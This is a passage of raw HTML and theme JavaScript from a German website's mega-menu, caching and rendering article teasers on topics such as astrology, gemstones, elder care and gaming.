Welt der Astrologie<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-22T14:00:00+01:00\" >22. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zwilling-schwaechen-wie-du-deine-staerken-optimierst-und-deine-schwachpunkte-in-vorteile-verwandelst\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zwilling Schw\u00e4chen: Wie du deine St\u00e4rken optimierst und deine Schwachpunkte in Vorteile verwandelst\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g92414c4cec4f8bb1868f8b050a97f7986b6efdb08f76d53d7944b4bd3d9386fef77cd4b26ed10a835537e1006f099a00d00ae2196ecce1ca7ce1a80ff2b171f0_1280-696x375.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zwilling-schwaechen-wie-du-deine-staerken-optimierst-und-deine-schwachpunkte-in-vorteile-verwandelst\/\"  rel=\"bookmark\" title=\"Zwilling Schw\u00e4chen: Wie du deine St\u00e4rken optimierst und deine Schwachpunkte in Vorteile verwandelst\">Zwilling Schw\u00e4chen: Wie du deine St\u00e4rken optimierst und deine Schwachpunkte in Vorteile verwandelst<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-21T15:00:00+01:00\" >21. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zoisit-wirkung-das-unglaubliche-potenzial-dieses-minerals-fuer-koerper-und-seele\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zoisit Wirkung: Das unglaubliche Potenzial dieses Minerals f\u00fcr K\u00f6rper und Seele\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gc52997f2c83b9205c5a434b29c0c2ea863b0506b54bc37706f4d707889e631807db39372bdb1ceb62ba2def5d058b6d30f23c8573e6d3f8da85662a8864a1047_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zoisit-wirkung-das-unglaubliche-potenzial-dieses-minerals-fuer-koerper-und-seele\/\"  rel=\"bookmark\" title=\"Zoisit Wirkung: Das unglaubliche Potenzial dieses Minerals f\u00fcr K\u00f6rper und Seele\">Zoisit Wirkung: Das unglaubliche Potenzial dieses Minerals f\u00fcr K\u00f6rper und Seele<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-21T14:00:00+01:00\" >21. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zitronensteine-die-unterschaetzten-superhelden-fuer-deine-gesundheit-und-schoenheit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zitronensteine: Die untersch\u00e4tzten Superhelden f\u00fcr deine Gesundheit und Sch\u00f6nheit\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gcb60c93cddd7272ef45cc0140ebd8e2d7b0294fd0879cb8e5478a96bc75cacb664aa5f51cf94c6ebe719d35b96a3c4fb19f38043335699b2776700e8a8804dd2_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zitronensteine-die-unterschaetzten-superhelden-fuer-deine-gesundheit-und-schoenheit\/\"  rel=\"bookmark\" title=\"Zitronensteine: Die untersch\u00e4tzten Superhelden f\u00fcr deine Gesundheit und Sch\u00f6nheit\">Zitronensteine: Die untersch\u00e4tzten Superhelden f\u00fcr deine Gesundheit und Sch\u00f6nheit<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-20T15:00:00+01:00\" >20. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zitronenchrysopras-die-erstaunliche-wirkung-und-faszinierende-geschichte-dieses-befluegelnden-edelsteins\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zitronenchrysopras: Die erstaunliche Wirkung und faszinierende Geschichte dieses befl\u00fcgelnden Edelsteins\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/ga1c3ef914487f53d402ef8d85f31b5884d442d277bfd6c6253fdc889062c88adbae1247e0fa19009b081149795056573bcd85d60b3f93d9ef1d496f141b0b6eb_1280-696x461.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zitronenchrysopras-die-erstaunliche-wirkung-und-faszinierende-geschichte-dieses-befluegelnden-edelsteins\/\"  rel=\"bookmark\" title=\"Zitronenchrysopras: Die erstaunliche Wirkung und faszinierende Geschichte dieses befl\u00fcgelnden Edelsteins\">Zitronenchrysopras: Die erstaunliche Wirkung und faszinierende Geschichte dieses befl\u00fcgelnden Edelsteins<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-20T14:00:00+01:00\" >20. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_65","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_65));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/wenn-die-sommerferien-zur-herausforderung-werden-sinnvolle-beschaeftigungsideen-fuer-kinder\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wenn die Sommerferien zur Herausforderung werden \u2013 sinnvolle Besch\u00e4ftigungsideen f\u00fcr Kinder\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/12\/task_01kd3c9sr5eqhaneckenpcjmw7-1766418903_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/wenn-die-sommerferien-zur-herausforderung-werden-sinnvolle-beschaeftigungsideen-fuer-kinder\/\"  rel=\"bookmark\" title=\"Wenn die Sommerferien zur Herausforderung werden \u2013 sinnvolle Besch\u00e4ftigungsideen f\u00fcr Kinder\">Wenn die Sommerferien zur Herausforderung werden \u2013 sinnvolle Besch\u00e4ftigungsideen f\u00fcr Kinder<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-22T16:56:08+01:00\" >22. Dezember 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/24-std-pflege-eine-verlaessliche-loesung-fuer-senioren-und-ihre-familien\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24 Std Pflege \u2013 eine verl\u00e4ssliche L\u00f6sung f\u00fcr Senioren und ihre Familien\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k3rfp1c1e4ar1kn38geprbav-1756389751_img_1-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/24-std-pflege-eine-verlaessliche-loesung-fuer-senioren-und-ihre-familien\/\"  rel=\"bookmark\" title=\"24 Std Pflege \u2013 eine verl\u00e4ssliche L\u00f6sung f\u00fcr Senioren und ihre Familien\">24 Std Pflege \u2013 eine verl\u00e4ssliche L\u00f6sung f\u00fcr Senioren und ihre Familien<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-28T16:04:53+02:00\" >28. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/24h-betreuung-zuhause-durch-osteuropaeische-betreuungskraefte-ein-bewaehrtes-konzept-im-deutschen-pflegesystem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24h-Betreuung zuhause durch osteurop\u00e4ische Betreuungskr\u00e4fte: Ein bew\u00e4hrtes Konzept im deutschen Pflegesystem\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/07\/assets-task_01k0er1555fjzsgmcasvfymr28-1752841742_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/24h-betreuung-zuhause-durch-osteuropaeische-betreuungskraefte-ein-bewaehrtes-konzept-im-deutschen-pflegesystem\/\"  rel=\"bookmark\" title=\"24h-Betreuung zuhause durch osteurop\u00e4ische Betreuungskr\u00e4fte: Ein bew\u00e4hrtes Konzept im deutschen Pflegesystem\">24h-Betreuung zuhause durch osteurop\u00e4ische Betreuungskr\u00e4fte: Ein bew\u00e4hrtes Konzept im deutschen Pflegesystem<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-07-21T05:31:00+02:00\" >21. Juli 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/einbruchschutz-2025-welche-rolle-spielt-der-schluesseldienst\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Einbruchschutz 2025: Welche Rolle spielt der Schl\u00fcsseldienst?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/05\/allef-vinicius-eqRZbl9f1lM-unsplash-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/einbruchschutz-2025-welche-rolle-spielt-der-schluesseldienst\/\"  rel=\"bookmark\" title=\"Einbruchschutz 2025: Welche Rolle spielt der Schl\u00fcsseldienst?\">Einbruchschutz 2025: Welche Rolle spielt der Schl\u00fcsseldienst?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-05-02T14:42:49+02:00\" >2. Mai 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/abschalten-mit-der-playstation-5-warum-gaming-mehr-als-nur-ein-hobby-ist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Abschalten mit der PlayStation 5: Warum Gaming mehr als nur ein Hobby ist\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/04\/charles-sims-QHha7JOJYnw-unsplash-696x463.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/abschalten-mit-der-playstation-5-warum-gaming-mehr-als-nur-ein-hobby-ist\/\"  rel=\"bookmark\" title=\"Abschalten mit der PlayStation 5: Warum Gaming mehr als nur ein Hobby ist\">Abschalten mit der PlayStation 5: Warum Gaming mehr als nur ein Hobby ist<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-04-09T13:43:16+02:00\" >9. April 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_65","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_65));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 35;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g3fb5d5bd12d9a13771ac37bf02f1075dadd90071faa86ded19bf564cc1eb5d7780e6715c392f3aa7c123892012e4ad77c15e23c40ca34b0e6e48d8b1bcdb697e_1280-696x462.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine\/\"  rel=\"bookmark\" title=\"Was ist eine?\">Was ist eine?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-27T18:00:00+02:00\" >27. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine \u00c4ra?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g41e6cea46f521d01e2820e46edad002d61f70a08deabbdf5d99440ce3147559f04d05344ff7da96822f6f20c6579e00a138c33e4bc79ec3bd73125c208a6bbb9_1280-696x465.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aera\/\"  rel=\"bookmark\" title=\"Was ist eine \u00c4ra?\">Was ist eine \u00c4ra?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-27T17:00:00+02:00\" >27. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aequivalenzumformung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine \u00c4quivalenzumformung?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gff466a5d67ee7eac14e84962920bd3eeb553114867355ce941a4d4e997f03c341b280923b49b9ccade07ce8673ae4f9a_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aequivalenzumformung\/\"  rel=\"bookmark\" title=\"Was ist eine \u00c4quivalenzumformung?\">Was ist eine \u00c4quivalenzumformung?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-26T18:00:00+02:00\" >26. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aenderungskuendigung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine \u00c4nderungsk\u00fcndigung?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/geaa77aaae3bca2d7573503f4f03bb0aedb58fd2b69e9593643e1c2bcf5538f6da59ee22cf57bf9c9b925f7a36dd4309412b31e0af1ee27a2ca5342030439c527_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aenderungskuendigung\/\"  rel=\"bookmark\" title=\"Was ist eine \u00c4nderungsk\u00fcndigung?\">Was ist eine \u00c4nderungsk\u00fcndigung?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-26T17:00:00+02:00\" >26. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-bonitaet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine Bonit\u00e4t?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gf08f345f6c636ff99840b066bb59acac3ca8adc3af652c72f5d0cd46b78d6e70d8686cb307b7d6d0c84358658645e5e002509c572c4d5db7f9b1d0ed5c54fd06_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-bonitaet\/\"  rel=\"bookmark\" title=\"Was ist eine Bonit\u00e4t?\">Was ist eine Bonit\u00e4t?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-25T18:00:00+02:00\" >25. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_65","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="tdb-mega-modules-wrap"><div id=tdi_65 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/zwillinge-und-ihre-geburtssteine-ein-faszinierender-blick-in-die-welt-der-astrologie/"  rel="bookmark" class="td-image-wrap " title="Zwillinge und ihre Geburtssteine: Ein faszinierender Blick in die Welt der Astrologie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2023/08/g85d55d2958c30bfe8cd373aa3c30ab71414b17aa7606592a3bd363e1c66c837d60968764d77f52a404165fe5c3710230a81b49fd42d7409a573f184957d18bc4_1280-696x439.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/zwillinge-und-ihre-geburtssteine-ein-faszinierender-blick-in-die-welt-der-astrologie/"  rel="bookmark" title="Zwillinge und ihre Geburtssteine: Ein faszinierender Blick in die Welt der Astrologie">Zwillinge und ihre Geburtssteine: Ein faszinierender Blick in die Welt der Astrologie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-22T14:00:00+01:00" >22. März 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/zwilling-schwaechen-wie-du-deine-staerken-optimierst-und-deine-schwachpunkte-in-vorteile-verwandelst/"  rel="bookmark" class="td-image-wrap " title="Zwilling Schwächen: Wie du deine Stärken optimierst und deine Schwachpunkte in Vorteile verwandelst" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2023/08/g92414c4cec4f8bb1868f8b050a97f7986b6efdb08f76d53d7944b4bd3d9386fef77cd4b26ed10a835537e1006f099a00d00ae2196ecce1ca7ce1a80ff2b171f0_1280-696x375.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/zwilling-schwaechen-wie-du-deine-staerken-optimierst-und-deine-schwachpunkte-in-vorteile-verwandelst/"  rel="bookmark" title="Zwilling Schwächen: Wie du deine Stärken optimierst und deine Schwachpunkte in Vorteile verwandelst">Zwilling Schwächen: Wie du deine Stärken optimierst und deine Schwachpunkte in Vorteile verwandelst</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-21T15:00:00+01:00" >21. März 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/zoisit-wirkung-das-unglaubliche-potenzial-dieses-minerals-fuer-koerper-und-seele/"  rel="bookmark" class="td-image-wrap " title="Zoisit Wirkung: Das unglaubliche Potenzial dieses Minerals für Körper und Seele" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2023/08/gc52997f2c83b9205c5a434b29c0c2ea863b0506b54bc37706f4d707889e631807db39372bdb1ceb62ba2def5d058b6d30f23c8573e6d3f8da85662a8864a1047_1280-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/zoisit-wirkung-das-unglaubliche-potenzial-dieses-minerals-fuer-koerper-und-seele/"  rel="bookmark" title="Zoisit Wirkung: Das unglaubliche Potenzial dieses Minerals für Körper und Seele">Zoisit Wirkung: Das unglaubliche Potenzial dieses Minerals für Körper und Seele</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-21T14:00:00+01:00" >21. März 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
